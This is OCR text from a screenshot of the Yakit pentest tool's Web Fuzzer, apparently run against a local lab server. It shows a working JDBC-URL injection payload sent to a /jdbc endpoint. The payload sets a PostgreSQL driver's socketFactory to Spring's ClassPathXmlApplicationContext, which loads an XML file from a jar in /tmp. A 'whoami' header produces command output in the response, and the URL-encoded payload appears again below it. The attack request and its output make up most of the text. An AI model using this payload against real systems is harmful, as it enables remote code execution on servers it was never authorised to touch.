 127.0.0.1 44531 RPS 0 CPU 34% pentest-本地模式
渗透测试 安全工具 插件 反连 数据库 导入资源 Codec Payload Yak Runner 记事本
首页 History MITM 交互式劫持 Web Fuzzer
1 2 3 5 6 7
配置
规则
序列
发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 POST /jdbc?url={{urlenc(jdbc:postgresql:///?a=)}}&url={{urlenc(&socketFactory=org.
springframework.context.support.ClassPathXmlApplicationContext&
socketFactoryArg=jar:file:///tmp/update.jar!/update.xml)}} HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 X-Authorization: whoami
4 Host ? : localhost:8080
5
6
5bytes / 124ms 美化 编码 请输入定位响应 查看提取结果 详 情
1 HTTP/1.1 200
2 Date: Fri, 30 May 2025 06:51:49 GMT
3 Content-Length: 5
4
5 su18
6
DNS耗时:10ms; 远端地址:[::1]:8
080; 响应时间:124ms; 总耗时:1
35ms; URL:http://localhost:808
0/jdbc?url...
Payload 提取内容
%6a%64%62%63%3a%70%6f%73%74%67%72%65%73%71%6c%3a%2f%2f%2f%3f%61%3d
%26%73%6f%63%6b%65%74%46%61%63%74%6f%72%79%3d%6f%72%67%2e%73%70%72%69%6e%67%66%72%61%6d%65